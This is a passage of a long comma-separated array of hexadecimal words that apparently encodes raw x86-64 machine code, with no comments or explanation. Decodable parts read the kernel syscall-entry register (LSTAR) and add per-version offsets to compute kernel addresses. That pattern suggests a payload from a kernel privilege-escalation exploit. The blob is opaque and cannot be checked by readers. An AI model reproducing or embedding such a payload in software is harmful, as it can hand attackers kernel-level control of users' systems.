358d4800,0X000028fe,0X894cc031,0X11ff41ef,0Xe8ef894c,0X000010f2,0X0575c085,0Xffe1f7e8,0Xe8c031ff,0Xffffec3b,0X89fff883,0X480f74c2,0X358a058d,0X10390000,0X0091840f,0Xc0310000,0X24bc8d48,0X00000159,0X0000f7b9,0X84c74800,0X00015124,0X00000000,0X158d4c00,0X000037a8,0X2f358d48,0Xf300002b,0X058d48aa,0X00003550,0X8bff894c,0X41c03108,0X8d4812ff,0Xb92c247c,0X00000026,0Xe5358d48,0Xc7000022,0X04502484,0X00000000,0X84c70000,0X00047824,0X00000000,0X548d4800,0X84c62c24,0X00047c24,0Xc0310100,0X602484c7,0Xff000004,0Xf3ffffff,0X0400bea4,0X894c0000,0X4c13fff7,0Xdae9fa89,0Xb9000004,0X00000026,0X48ff894c,0X2292358d,0X84c70000,0X00045024,0X00000000,0X2484c700,0X00000478,0X00000000,0X24948d48,0X00000151,0X7c2484c6,0X01000004,0X84c7c031,0X00046024,0Xffffff00,0Xbea4f3ff,0X00000400,0Xfff7894c,0X158d4813,0X00002ad4,0X000400be,0Xe7894c00,0X13ffc031,0X243c8b48,0X7eb9c031,0X48000000,0X502484c7,0X00000002,0X48000000,0X220e158d,0X00be0000,0Xf3000002,0Xe1894cab,0Xffef8948,0Xbfc93113,0X00000259,0X48c58941,0Xc031ea89,0X000007be,0X2136e800,0X8d480000,0X00344b05,0X85388b00,0X440b78ff,0X8948ea89,0X18dde8ee,0X8d480000,0X0038ab05,0Xbac93100,0X00000c30,0X8d48ff31,0X045024b4,0X10ff0000,0X24748d48,0X3d8d4852,0X00002a93,0Xfff67ae8,0Xe8c031ff,0Xffffe811,0X850fc085,0X00000135,0X24bc8d48,0X00000159,0X0000f7b9,0X84c74800,0X00015124,0X00000000,0X158d4800,0X00003920,0X62358d48,0Xf300002a,0X0d8d48aa,0X00003610,0Xffff894c,0Xff894c11,0X000f24e8,0X75c08500,0X01ffbe0d,0X894c0000,0X0e94e8ff,0X8d480000,0Xb92c247c,0X00000026,0X49358d48,0Xc7000021,0X04502484,0X00000000,0X84c70000,0X00047824,0X00000000,0X548d4800,0X84c62c24,0X00047c24,0Xc0310100,0X602484c7,0Xff000004,0Xf3ffffff,0X0400bea4,0X894c0000,0X4813fff7,0X29f6158d,0X00be0000,0X4c000004,0Xc031e789,0X8b4813ff,0Xc031243c,0X00007eb9,0X84c74800,0X00025024,0X00000000,0X158d4800,0X000020c8,0X000200be,0X4cabf300,0X8948e189,0X3113ffef,0X0259bfc9,0X89410000,0Xea8948c5,0X07bec031,0Xe8000000,0X00001ff0,0X05058d48,0X8b000033,0X78ff8538,0Xea89440b,0Xe8ee8948,0X00001797,0X65058d48,0X48000037,0X5024b48d,0X31000004,0Xbac931ff,0X00000c30,0X894c10ff,0X3d8d48fe,0X0000297e,0Xfff536e8,0Xe8c031ff,0Xffffe856,0X840fc085,0X00000137,0X8d48c031,0X015924bc,0Xf7b90000,0X48000000,0X512484c7,0X00000001,0X48000000,0X37da158d,0X8d480000,0X00294d35,0X48aaf300,0X34ca0d8d,0X894c0000,0X4c11ffff,0Xdee8ff89,0X8500000d,0Xbe0d75c0,0X000001ff,0Xe8ff894c,0X00000d4e,0X247c8d48,0X0026b92c,0X8d480000,0X00200335,0X2484c700,0X00000450,0X00000000,0X782484c7,0X00000004,0X48000000,0X2c24548d,0X7c2484c6,0X01000004,0X84c7c031,0X00046024,0Xffffff00,0Xbea4f3ff,0X00000400,0Xfff7894c,0X158d4813,0X000028dd,0X000400be,0Xe7894c00,0X13ffc031,0X243c8b48,0X7eb9c031,0X48000000,0X502484c7,0X00000002,0X48000000,0X1f82158d,0X00be0000,0Xf3000002,0Xe1894cab,0Xffef8948,0Xbfc93113,0X00000259,0X48c58941,0Xc031ea89,0X000007be,0X1eaae800,0X8d480000,0X0031bf05,0X85388b00,0X440b78ff,0X8948ea89,0X1651e8ee,0X8d480000,0X00361f05,0Xb48d4800,0X00045024,0X31ff3100,0X0c30bac9,0X10ff0000,0X48fe894c,0X28613d8d,0Xf0e80000,0X31fffff3,0Xe68de8c0,0Xc085ffff,0X0fc58941,0X0000ed85,0X0026b900,0X894c0000,0X358d48ff,0X00001f0c,0X502484c7,0X00000004,0Xc7000000,0X04782484,0X00000000,0X8d480000,0X01512494,0X84c60000,0X00047c24,0Xc0310100,0X602484c7,0Xff000004,0Xf3ffffff,0X0400bea4,0X894c0000,0X4813fff7,0X2803158d,0X00be0000,0X4c000004,0Xc031e789,0X8b4813ff,0X8944243c,0X007eb9e8,0Xc7480000,0X02502484,0X00000000,0X8d480000,0X001e8715,0X0200be00,0Xabf30000,0X48e1894c,0X13ffef89,0X59bfc931,0X41000002,0X8948c589,0Xbec031ea,0X00000007,0X001dafe8,0X058d4800,0X000030c4,0Xff85388b,0X89440b78,0Xee8948ea,0X001556e8,0X058d4800,0X00003524,0X24b48d48,0X00000450,0X000c30ba,0X31ff3100,0X4810ffc9,0X52247c8d,0X8d48d231,0X00278335,0Xef83e800,0Xc031ffff,0Xffe50be8,0X74c085ff,0Xe8c03107,0Xffffe7c9,0X000026b9,0Xff894c00,0X0d358d48,0Xc700001e,0X04502484,0X00000000,0X84c70000,0X00047824,0X00000000,0X948d4800,0X00015124,0X2484c600,0X0000047c,0Xc7c03101,0X04602484,0Xffff0000,0Xa4f3ffff,0X000400be,0Xf7894c00,0X8d4813ff,0X00272515,0Xe7894c00,0X000400be,0Xffc03100,0X3c8b4813,0Xb9c03124,0X0000007e,0X2484c748,0X00000250,0X00000000,0X89158d48,0Xbe00001d,0X00000200,0X894cabf3,0Xef8948e1,0Xc93113ff,0X000259bf,0Xc4894100,0X31ea8948,0X0007bec0,0Xb1e80000,0X4800001c,0X2fc6058d,0X388b0000,0X0b78ff85,0X48e28944,0X58e8ee89,0X48000014,0X5024b48d,0X31000004,0X0c30bac9,0Xe5e90000,0X48000000,0X34c2058d,0X26b90000,0X4c000000,0X8b4cff89,0X358d4803,0X00001d30,0X502484c7,0X00000004,0X48000000,0X5124948d,0X83000001,0X84c70138,0X00047824,0X00000000,0X2484c600,0X0000047c,0X2484c701,0X00000460,0Xffffffff,0Xa4f300b0,0X000400be,0Xf7894c00,0Xff410c75,0X158d48d0,0X0000264c,0Xff410aeb,0X158d48d0,0X00002694,0Xbee7894c,0X00000400,0X13ffc031,0X243c8b48,0X7eb9c031,0X48000000,0X502484c7,0X00000002,0X48000000,0X1c9a158d,0X00be0000,0Xf3000002,0Xe1894cab,0Xffef8948,0Xbfc93113,0X00000259,0X48c48941,0Xc031ea89,0X000007be,0X1bc2e800,0X8d480000,0X002ed705,0X85388b00,0X440b78ff,0X8948e289,0X1369e8ee,0Xc9310000,0X000c30ba,0Xee894c00,0X2d058d48,0X31000033,0X4810ffff,0X2ea6058d,0X00c70000,0X00000000,0X88c48148,0X5b000010,0X415dc031,0X415d415c,0Xc35f415e,0X08478b48,0X4cf18949,0X4848408b,0X4940708b,0X6608418b,0X3d66008b,0X840f022b,0X000003ac,0X0108870f,0X3d660000,0X870f01da,0X000000b4,0X01d53d66,0X3d664e77,0X870f0197,0X0000008b,0X018f3d66,0X3d666477,0X840f0163,0X00000201,0X01723d66,0X0217840f,0X3d660000,0X850f015e,0X0000047c,0X000082b9,0X48320fc0,0X4820e2c1,0X8d48d009,0Xb53f3088,0X30054800,0Xe9015c15,0X000004d6,0X01d72d66,0X03f88366,0X029f870f,0X8d480000,0X0025b315,0Xc0b70f00,0X82046348,0X000082b9,0Xd00148c0,0X2d66e0ff,0X83660190,0X870f07f8,0X00000428,0X9d158d48,0X0f000025,0X6348c0b7,0X01488204,0X66e0ffd0,0X0f01c23d,0X00023c84,0Xc73d6600,0X32840f01,0Xe9000002,0X000003fc,0X01fb3d66,0X3d662b77,0X860f01f3,0X000003ec,0X01f42d66,0X07f88366,0X03de870f,0X8d480000,0X00257315,0Xc0b70f00,0X82046348,0Xffd00148,0X263d66e0,0X8d840f02,0X66000002,0X0f02293d,0X00028384,0X03b2e900,0X3d660000,0X840f02bd,0X0000032b,0X3d667e77,0X840f028b,0X000002e8,0X3d663e77,0X840f025a,0X0000029c,0X3d661977,0X840f022c,0X00000270,0X02583d66,0X0286840f,0X75e90000,0X66000003,0X0f026c3d,0X00029784,0X8a3d6600,0Xad840f02,0Xe9000002,0X0000035c,0X02a03d66,0X02b5840f,0X19770000,0X029e3d66,0X02a9840f,0X3d660000,0X840f029f,0X0000029f,0X000337e9,0Xbc3d6600,0Xb0840f02,0Xe9000002,0X00000328,0X03213d66,0X02e1840f,0X3e770000,0X02ef3d66,0X02b5840f,0X19770000,0X02be3d66,0X0289840f,0X3d660000,0X840f02ee,0X0000029f,0X0002f7e9,0Xf33d6600,0X90840f02,0X66000002,0X0f03203d,0X0002a684,0X02dee900,0X3d660000,0X840f0354,0X000002b7,0X3d661977,0X840f0323,0X0000028b,0X03523d66,0X02a1840f,0Xb9e90000,0X66000002,0X0f03843d,0X0002af85,0X0082b900,0X320fc000,0X20e2c148,0X48d00948,0Xf6b0888d,0X05480111,0X021efd60,0X000309e9,0X0082b900,0X320fc000,0X20e2c148,0X48d00948,0X3af0888d,0X054800b5,0X015c1130,0X0002e9e9,0X0082b900,0X320fc000,0X20e2c148,0X48d00948,0Xcf10888d,0X054800b5,0X015cd040,0X0002c9e9,0X0082b900,0X320fc000,0X20e2c148,0X48d00948,0X7610888d,0X054800c1,0X01d5e850,0X0002a9e9,0X0082b900,0X320fc000,0X20e2c148,0X48d00948,0X74e0888d,0X054800c1,0X01d5e720,0X000289e9,0X0082b900,0X320fc000,0X20e2c148,0X48d00948,0X74d0888d,0X054800c1,0X01d5e710,0X000269e9,0X0082b900,0X320fc000,0X20e2c148,0X48d00948,0Xb4d0888d,0X054800c1,0X01d62710,0X000249e9,0X0082b900,0X320fc000,0X20e2c148,0X48d00948,0X03e0888d,0X054800d3,0X01ea6460,0X000229e9,0X0082b900,0X320fc000,0X20e2c148,0X48d00948,0X7270888d,0X054800d3,0X01ead1a0,0X000209e9,0X48320f00,0X4820e2c1,0X8d48d009,0Xd372e088,0X10054800,0Xe901ead2,0X000001ee,0X000082b9,0X48320fc0,0X4820e2c1,0X8d48d009,0X0984e088,0X30054801,0Xe9022c18,0X000001ce,0X000082b9,0X48320fc0,0X4820e2c1,0X8d48d009,0X0984e088,0Xb0054801,0Xe9022c18,0X000001ae,0X000082b9,0X48320fc0,0X4820e2c1,0X8d48d009,0X133fc088,0Xb0054801,0Xe9022ef3,0X0000018e,0X000082b9,0X48320fc0,0X4820e2c1,0X8d48d009,0X138fc088,0Xb0054801,0Xe9022f33,0X0000016e,0X000082b9,0X48320fc0,0X4820e2c1,0X8d48d009,0X13929888,0X00054801,0Xe9021bf9,0X0000014e,0X000082b9,0X48320fc0,0X4820e2c1,0X8d48d009,0X13d29888,0X00054801,0Xe9021c39,0X0000012e,0X000082b9,0X48320fc0,0X4820e2c1,0X8d48d009,0X13d33888,0Xb915eb01,0Xc0000082,0Xc148320f,0X094820e2,0X888d48d0,0X0113e358,0X01600548,0Xf7e90230,0Xb9000000,0Xc0000082,0Xc148320f,0X094820e2,0X888d48d0,0X0113e1d8,0X55900548,0Xd7e9022c,0Xb9000000,0Xc0000082,0Xc148320f,0X094820e2,0X888d48d0,0X0113b568,0X62200548,0Xb7e901b4,0Xb9000000,0Xc0000082,0Xc148320f,0X094820e2,0X888d48d0,0X0111a610,0Xc5700548,0X97e901b8,0Xb9000000,0Xc0000082,0Xc148320f,0X094820e2,0X888d48d0,0X0111a730,0X5f900548,0X7aeb01c6,0X48555441,0X0208ec81,0Xc0310000,0X247c8d48,0X007eb908,0Xabf30000,0X910d8d48,0X4800002a,0Xc748e589,0X00002404,0X8d480000,0X00212515,0X0200be00,0X89480000,0X3111ffef,0X0259bfc9,0X89410000,0Xea8948c4,0X07bec031,0Xe8000000,0X00001640,0X55058d48,0X8b000029,0X78ff8538,0Xe289440b,0Xe8ee8948,0X00000de7,0X08c48148,0X83000002,0X415dffc8,0X8b48c35c,0X00011896,0X46c74800,0X00000004,0X1446c700,0X00000000,0X000002c7,0X8b480000,0X56894811,0X13be4830,0X00000000,0X48380100,0X8949008b,0X89492040,0X8b481840,0X00013087,0X40c74800,0Xffffff60,0X708948ff,0X40c74858,0Xffffff68,0Xc3c031ff,0Xe53d8d48,0Xba000020,0X000001ff,0X000001be,0X1be85100,0X89000003,0X85c031c7,0Xe81678ff,0X0000031a,0Xc13d8d48,0Xe8000020,0X0000031a,0X000001b8,0X41c35a00,0X55544155,0Xec814853,0X000000d8,0Xbd1d8d48,0X66000028,0X8566038b,0X5e850fc0,0X4c000001,0X2982258d,0X8d480000,0X482f246c,0X2d86158d,0X8b4d0000,0X12ff242c,0X48ef8948,0X2083158d,0X89480000,0X0021bec1,0Xc0310000,0X31d5ff41,0X48f631d2,0X9fe8ef89,0X85000002,0X79c589c0,0X31d2311e,0X3d8d48f6,0X00002072,0X000289e8,0X89c08500,0X830879c5,0Xfee9ffc8,0X31000000,0X89f631d2,0X0348e8ef,0X8d480000,0Xba082474,0X00000020,0X47e8ef89,0X48000002,0X7520f883,0X74b70fd6,0Xd2312024,0Xff48ef89,0Xe6c148c6,0Xf5894905,0X000319e8,0X748d4800,0X40ba5024,0X89000000,0X0218e8ef,0X83480000,0Xa77540f8,0X2484b70f,0X00000086,0X24b4b70f,0X00000088,0X0ff0af0f,0X842484b7,0X48000000,0X014cf663,0Xc60148ee,0X0fc6f640,0Xff480574,0X31f5ebc6,0Xe8ef89d2,0X000002ca,0X24b48d48,0X00000090,0X000040ba,0Xe8ef8900,0X000001c6,0X40f88348,0Xff51850f,0Xef89ffff,0X246c8d48,0X01d4e803,0X8b480000,0X00a8248c,0X44c70000,0X00000324,0X44c60000,0X48000724,0X1fad158d,0X05be0000,0X48000000,0Xc031ef89,0X48c88949,0X4928e9c1,0X0f20e8c1,0X0f45c9b6,0Xff41c0b6,0X8d482414,0X00299b05,0Xef894800,0X896610ff,0Xc4814803,0X000000d8,0X5c415d5b,0X48c35d41,0X3118ec83,0Xfe32e8c0,0X8941ffff,0X45c031c0,0X1b75c085,0Xfffe5ae8,0X3d8d48ff,0Xfffff86c,0X24748d48,0X4489660e,0X20e80e24,0X48000010,0Xc318c483,0Xc80ff889,0X415641c3,0X55544155,0Xfd894853,0X10ec8148,0X31000002,0Xac8d4cd2,0X00009024,0X0180b900,0X80be0000,0X4c000001,0X20e8ef89,0X31000005,0X7c8d48d2,0X80b91024,0Xbe000000,0X00000180,0X00050ae8,0X058d4800,0X00002878,0X48ef8948,0X1eec358d,0Xbc410000,0X00000001,0X854810ff,0Xc58948c0,0X0095840f,0X8d480000,0X0027bb1d,0Xbed23100,0X00000001,0X4cc78948,0X0b24748d,0X8d4c13ff,0X00281b25,0Xe9894800,0X000004ba,0X0001be00,0X894c0000,0X14ff41f7,0X058d4824,0X00002868,0X9a358d48,0X4c00001e,0X10fff789,0X0575c085,0Xebe43145,0X31d23146,0Xef8948f6,0X894813ff,0X0180bae9,0X01be0000,0X4c000000,0Xff41ef89,0Xbc812414,0X00009024,0X4e437f00,0X02bc4154,0X75000000,0X24bc8b16,0X00000094,0Xffff07e8,0X74c8ffff,0X03bc41bb,0X48000000,0X27ee058d,0X89480000,0X4810ffef,0X0210c481,0X89440000,0X415d5be0,0X415d415c,0Xc748c35e,0X000003c0,0X12a1e900,0Xc7480000,0X000004c0,0X1295e900,0Xc7480000,0X000005c0,0X1289e900,0Xc7480000,0X000006c0,0X127de900,0Xc7480000,0X00000ac0,0X1271e900,0Xc7480000,0X000009c0,0X1265e900,0Xc7480000,0X00003ac0,0X1259e900,0Xc7480000,0X000039c0,0X124de900,0Xc7480000,0X000015c0,0X1241e900,0Xc7480000,0X00017ac0,0X1235e900,0Xc7480000,0X000016c0,0X1229e900,0Xc7480000,0X00007bc0,0X121de900,0Xc7480000,0X00007cc0,0X1211e900,0Xc7480000,0X000080c0,0X1205e900,0Xc7480000,0X000088c0,0X11f9e900,0Xc7480000,0X000089c0,0X11ede900,0Xc7480000,0X0000bcc0,0X11e1e900,0Xc7480000,0X0000bdc0,0X11d5e900,0Xc7480000,0X0000bec0,0X11c9e900,0Xc7480000,0X000110c0,0X11bde900,0Xc7480000,0X0001dec0,0X11b1e900,0Xc7480000,0X0001edc0,0X11a5e900,0Xd2310000,0Xe851f631,0Xffffff06,0Xc031c789,0X74ffff83,0Xff04e80a,0X01b8ffff,0X5a000000,0X8d4851c3,0X0026b705,0X4810ff00,0Xc031c789,0X74ff8548,0X058d480e,0X0000270c,0X01b810ff,0X5a000000,0Xec8148c3,0X00000088,0X24748d48,0Xff7ce808,0X8941ffff,0Xffc883c0,0X78c08545,0X24448b12,0X00256610,0X003d66f0,0Xc0940fa0,0X48c0b60f,0X0088c481,0X41c30000,0X41d23155,0X89485554,0Xe8f631f5,0Xfffffe86,0X74fff883,0X01ffba79,0X01be0000,0X48000006,0X8941ef89,0Xfe6ce8c4,0Xf883ffff,0Xc58941ff,0X8d484f74,0X0024e305,0X0000bf00,0X10ff0040,0X48c08548,0X3174c589,0X400000ba,0Xee894800,0Xe8e78944,0Xfffffe26,0X48c08548,0X0d74c289,0X44ee8948,0X1fe8ef89,0Xebfffffe,0X058d48db,0X00002668,0Xffef8948,0Xef894410,0Xfffe21e8,0X89445dff,0X415c41e7,0Xfe14e95d,0X415dffff,0Xc35d415c,0Xd2315741,0X55415641,0X48555441,0X3153f589,0Xebe851f6,0X31fffffd,0X48f631d2,0X8941ef89,0Xfddce8c5,0X8d48ffff,0X00245b1d,0X0000bf00,0X89410001,0Xbf13ffc4,0X00010000,0Xffc78949,0Xed854513,0X0fc68949,0X0000f184,0Xe4854500,0X00e8840f,0X854d0000,0Xdf840fff,0X48000000,0X840fc085,0X000000d6,0X02baf631,0X44000000,0X63e8ef89,0X31fffffe,0X0002baf6,0X89440000,0Xfe54e8e7,0Xf631ffff,0X000001ba,0Xef894400,0Xfffe45e8,0Xbaf631ff,0X00000001,0X48e78944,0X33e8c389,0X31fffffe,0X44f631d2,0X8948ef89,0Xfe24e8c5,0Xd231ffff,0X8944f631,0Xfe18e8e7,0X3948ffff,0X487775eb,0X7e63fb83,0X0064bb05,0Xdbf70000,0X000002ba,0Xeb634800,0X48ef8944,0Xf3e8ee89,0X48fffffd,0X02baee89,0X44000000,0Xe3e8e789,0Xbafffffd,0X00000001,0X44fe894c,0Xe3e8ef89,0Xbafffffc,0X00000001,0X48f6894c,0X8944c589,0Xe8c389e7,0Xfffffcce,0X1e7eed85,0X1a75c539,0X8a41c031,0X3841070c,0X0e75060c,0X39c0ff48,0Xbbef7fc3,0X00000001,0Xdb3102eb,0X012d8d48,0X4c000025,0X55ffff89,0Xf7894c00,0X440055ff,0Xb3e8ef89,0X44fffffc,0Xabe8e789,0X5afffffc,0X5d5bd889,0X5d415c41,0X5f415e41,0Xec8348c3,0X0001ba18,0X8d480000,0Xe80f2474,0Xfffffc66,0X83c08949,0X854dffc8,0X0f0574c0,0X0f2444be,0X18c48348,0X8d4853c3,0X00228f1d,0X003b8300,0X8d483375,0X00269b05,0X31d23100,0X3d8d48f6,0X00001a5e,0X45c93145,0Xc931c031,0X8d4810ff,0X00221f15,0X358d4800,0X00001a6c,0X0389c789,0X000648e8,0X1d8d4800,0X00002230,0X75003b83,0X058d4834,0X0000265c,0Xf631d231,0X6e3d8d48,0X4500001a,0X3145c931,0Xffc931c0,0X158d4810,0X000021f8,0X82358d48,0X8900001a,0Xc7895b03,0X000608e9,0X48c35b00,0X1d74ff85,0X78f68548,0X48c0310e,0X1978c985,0X73ce3948,0X4812eb24,0X0574ff85,0X79f68548,0X0001b806,0X31c30000,0Xf03948c0,0X8d48f374,0Xff48070c,0Xeb1188c0,0Xc83948f0,0X8d480b74,0Xff480734,0Xeb1688c0,0Xc3c031f0,0X56535441,0Xd51d8d48,0X83000021,0X850f003b,0X000005a0,0Xc5058d48,0X45000025,0X3145c931,0X31c931c0,0X48f631d2,0X1a1c3d8d,0X10ff0000,0Xe9158d48,0X48000021,0X1a24358d,0Xc7890000,0X72e80389,0X8b000005,0X358d483b,0X00001a19,0X89158d48,0Xe8000023,0X0000055d,0X8d483b8b,0X001a0935,0X158d4800,0X000021ec,0X000548e8,0X483b8b00,0X19fb358d,0X8d480000,0X00224f15,0X0533e800,0X3b8b0000,0Xee358d48,0X48000019,0X22ea158d,0X1ee80000,0X8b000005,0X358d483b,0X000019e2,0X95158d48,0Xe8000022,0X00000509,0X8d483b8b,0X0019d435,0X158d4800,0X00002148,0X0004f4e8,0X483b8b00,0X19c6358d,0X8d480000,0X00221315,0X04dfe800,0X3b8b0000,0Xb8358d48,0X48000019,0X2106158d,0Xcae80000,0X8b000004,0X358d483b,0X000019ab,0X01158d48,0Xe8000022,0X000004b5,0X8d483b8b,0X0019a035,0X158d4800,0X000020bc,0X0004a0e8,0X483b8b00,0X1992358d,0X8d480000,0X00219f15,0X048be800,0X3b8b0000,0X85358d48,0X48000019,0X20c2158d,0X76e80000,0X8b000004,0X358d483b,0X0000197a,0X35158d48,0Xe8000021,0X00000461,0X8d483b8b,0X00196c35,0X158d4800,0X00002190,0X00044ce8,0X483b8b00,0X195f358d,0X8d480000,0X00224315,0X0437e800,0X3b8b0000,0X51358d48,0X48000019,0X21de158d,0X22e80000,0X8b000004,0X358d483b,0X00001943,0X19158d48,0Xe8000021,0X0000040d,0X8d483b8b,0X00193635,0X158d4800,0X000021cc,0X0003f8e8,0X483b8b00,0X1929358d,0X8d480000,0X00202715,0X03e3e800,0X3b8b0000,0X1d358d48,0X48000019,0X2062158d,0Xcee80000,0X8b000003,0X358d483b,0X00001913,0Xf5158d48,0Xe8000020,0X000003b9,0X8d483b8b,0X00190535,0X158d4800,0X00002030,0X0003a4e8,0X258d4c00,0X000020c4,0Xf2358d48,0X8b000018,0Xe2894c3b,0X00038ce8,0X483b8b00,0X18e6358d,0X8d480000,0X00218b15,0X0377e800,0X3b8b0000,0Xd8358d48,0X48000018,0X1ffe158d,0X62e80000,0X8b000003,0X358d483b,0X000018cb,0X39158d48,0Xe8000020,0X0000034d,0X8d483b8b,0X0018bd35,0X158d4800,0X0000209c,0X000338e8,0X4c3b8b00,0X8d48e289,0X00188835,0X0327e800,0X3b8b0000,0X9f358d48,0X48000018,0X207e158d,0X12e80000,0X8b000003,0X358d483b,0X00001889,0Xa9158d48,0Xe800001f,0X000002fd,0X8d483b8b,0X00187b35,0X158d4800,0X000020d4,0X0002e8e8,0X483b8b00,0X186e358d,0X8d480000,0X0020cf15,0X02d3e800,0X3b8b0000,0X5e358d48,0X48000018,0X1f72158d,0Xbee80000,0X8b000002,0X358d483b,0X0000184e,0Xad158d48,0Xe800001f,0X000002a9,0X8d483b8b,0X00184135,0X158d4800,0X00001ec8,0X000294e8,0X483b8b00,0X1835358d,0X8d480000,0X001f3b15,0X027fe800,0X3b8b0000,0X2b358d48,0X48000018,0X1fc6158d,0X6ae80000,0X8b000002,0X358d483b,0X0000181d,0X79158d48,0Xe800001f,0X00000255,0X8d483b8b,0X00180e35,0X158d4800,0X00001fdc,0X000240e8,0X483b8b00,0X17fa358d,0X8d480000,0X001f1f15,0X022be800,0X3b8b0000,0Xea358d48,0X48000017,0X1e3a158d,0X16e80000,0X8b000002,0X358d483b,0X000017dd,0X7d158d48,0Xe800001f,0X00000201,0X8d483b8b,0X0017c235,0X158d4800,0X00001eb8,0X0001ece8,0X483b8b00,0X17b5358d,0X8d480000,0X001fb315,0X01d7e800,0X3b8b0000,0X99358d48,0X48000017,0X1f6e158d,0Xc2e80000,0X8b000001,0X358d483b,0X00001793,0Xb1158d48,0Xe800001f,0X000001ad,0X8d483b8b,0X00178535,0X158d4800,0X00001f5c,0X000198e8,0X483b8b00,0X1779358d,0X8d480000,0X001f0715,0X0183e800,0X3b8b0000,0X6e358d48,0X48000017,0X1f52158d,0X6ee80000,0X8b000001,0X358d483b,0X00001765,0X3d158d48,0Xe800001e,0X00000159,0X8d483b8b,0X00175735,0X158d4800,0X00001ef8,0X000144e8,0X483b8b00,0X174a358d,0X8d480000,0X001db315,0X012fe800,0X3b8b0000,0X3d358d48,0X48000017,0X1d8e158d,0X1ae80000,0X8b000001,0X358d483b,0X00001732,0X29158d48,0Xe800001f,0X00000105,0X8d483b8b,0X00172535,0X158d4800,0X00001d4c,0X0000f0e8,0X483b8b00,0X1718358d,0X8d480000,0X001d3f15,0X00dbe800,0X3b8b0000,0X0d358d48,0X48000017,0X1ee2158d,0Xc6e80000,0X8b000000,0X358d483b,0X00001701,0Xad158d48,0Xe800001d,0X000000b1,0X8d483b8b,0X0016f235,0X158d4800,0X00001d18,0X00009ce8,0X483b8b00,0X16e9358d,0X8d480000,0X001dfb15,0X0087e800,0X3b8b0000,0Xda358d48,0X48000016,0X1dc6158d,0X72e80000,0X8b000000,0X358d483b,0X000016cb,0X51158d48,0Xe800001e,0X0000005d,0X8d483b8b,0X0016bd35,0X158d4800,0X00001d24,0X000048e8,0X483b8b00,0X16ae358d,0X8d480000,0X001dc715,0X0033e800,0X3b8b0000,0X9f358d48,0X48000016,0X1dc2158d,0X1ee80000,0X8b000000,0X358d483b,0X00001691,0Xcd158d48,0X5900001c,0Xe95c415b,0X00000005,0X5c415b58,0Xc0c748c3,0X0000024f,0X00086ae9,0Xc0c74800,0X00000250,0X00085ee9,0Xf1894800,0X8948d231,0Xc03145fe,0X0252bf50,0Xc0310000,0X000843e8,0X48c35a00,0X1e3e058d,0X63480000,0X48c931d2,0Xe0ff008b,0X48525355,0X1eda2d8d,0X7d830000,0X850f0000,0X0000011f,0X211d8d48,0X4800001f,0X161f358d,0X8d480000,0X001ef315,0Xe83b8b00,0Xffffff8d,0Xb5158d48,0X4800001e,0X1614358d,0X3b8b0000,0Xffff78e8,0X158d48ff,0X00001e88,0X0e358d48,0X8b000016,0Xff63e83b,0X8d48ffff,0X001eb315,0X358d4800,0X0000160a,0X4ee83b8b,0X48ffffff,0X1e7e158d,0X8d480000,0X00160435,0Xe83b8b00,0Xffffff39,0X51158d48,0X4800001e,0X15ff358d,0X3b8b0000,0Xffff24e8,0X158d48ff,0X00001e24,0Xf9358d48,0X8b000015,0Xff0fe83b,0X8d48ffff,0X001e4715,0X358d4800,0X000015f5,0Xfae83b8b,0X48fffffe,0X1df2158d,0X8d480000,0X0015f435,0Xe83b8b00,0Xfffffee5,0X45158d48,0X4800001e,0X15f6358d,0X3b8b0000,0Xfffed0e8,0X158d48ff,0X00001dd8,0Xf5358d48,0X8b000015,0Xfebbe83b,0X8d48ffff,0X001e0315,0X358d4800,0X000015f7,0Xa6e83b8b,0X48fffffe,0X1de6158d,0X8d480000,0X0015fb35,0Xe83b8b00,0Xfffffe91,0X010045c7,0X58000000,0X41c35d5b,0X41564157,0X55544155,0Xec834853,0X1d8d4828,0X00001c78,0X49f58949,0X8949d789,0Xd78948fe,0X13ffed31,0X48ef894c,0X08244489,0Xdb3113ff,0X8dc48949,0X6348ff48,0X148d49c5,0X003a8006,0X8d482e74,0X001b2305,0X244c8900,0X5489481c,0X89481024,0Xee894cd7,0X8b4810ff,0X8b102454,0X481c244c,0X0475c239,0Xcd01c3ff,0Xc6ebc5ff,0X247c8b48,0Xdb634808,0X294ced31,0Xaf0f48e7,0Xc70148fb,0X61058d48,0Xff00001a,0Xc0854810,0X74c38948,0Xcd634c56,0X41d90149,0X74003e80,0X058d4843,0X00001ac4,0X244c894c,0Xee894c10,0Xfff7894c,0X4c8b4c10,0X39491024,0X481875c6,0X19d6058d,0X894c0000,0Xcf894cfe,0Xffe6014d,0X246c0310,0X41beeb08,0Xc5ff068a,0X41c6ff49,0Xb1eb0188,0X0001c641,0X48de8949,0X4c28c483,0X5d5bf089,0X5d415c41,0X5f415e41,0X665741c3,0Xf6be0f40,0X55415641,0X53555441,0X48d68949,0X4828ec83,0Xf589fb89,0X41f88948,0X000001bc,0Xbe0f6600,0Xc9856608,0X39660d74,0X410375f1,0Xff48c4ff,0X48eaebc0,0X19ae058d,0X63490000,0Xe7c148fc,0X4810ff03,0X8949c085,0X45087506,0Xc4e9e431,0X66000000,0Xc5be0f40,0X66d98948,0X0a244489,0X01bff631,0X4d000000,0X634c2e8b,0X0f4466ce,0X8d4e11be,0X0000cd3c,0X8d480000,0X00196705,0Xfd014d00,0Xd2854566,0X74008b48,0X3b446642,0X750a2454,0X4c894c33,0X63481824,0X4c8948ff,0X74891024,0Xd0ff0c24,0X244c8b4c,0X45894918,0X068b4900,0Xc83c834a,0X8b907400,0X310c2474,0X4c8b48ff,0Xc6ff1024,0Xffc1ff48,0X4898ebc7,0Xd0ffff63,0X00458949,0X4a068b49,0X00383c83,0Xff65840f,0X8b48ffff,0X66c93100,0X6633be0f,0Xf789f685,0X39662174,0X400874ee,0Xff483888,0Xc60febc0,0Xc1ff0000,0X48068b49,0X8b48f163,0Xff48f004,0X48d4ebc3,0X4428c483,0X5d5be089,0X5d415c41,0X5f415e41,0X415541c3,0X56535554,0Xb1058d48,0X41000018,0X00bffc89,0Xff000100,0Xc0854810,0Xbd414474,0X00000001,0X48c58948,0X2941c389,0Xe78944c5,0Xfff574e8,0X748d41ff,0Xf883001d,0X880774ff,0Xc3ff4803,0X8d48e7eb,0X00192305,0X0003c600,0X48ef8948,0X8b48f663,0X5d5b5900,0X5d415c41,0X315ae0ff,0X415d5bc0,0Xc35d415c,0X56415741,0X54415541,0X83485355,0X8d4c18ec,0X0019df2d,0Xf3894800,0X41fd8948,0X480055ff,0X8949df89,0X55ff41c4,0Xc4394900,0X89484972,0X55ff41ef,0Xdf894800,0X41c48949,0X410055ff,0X634dc429,0Xe48545fc,0X31452d78,0X548d4af6,0X8948003d,0X48082454,0Xff41df89,0X8b480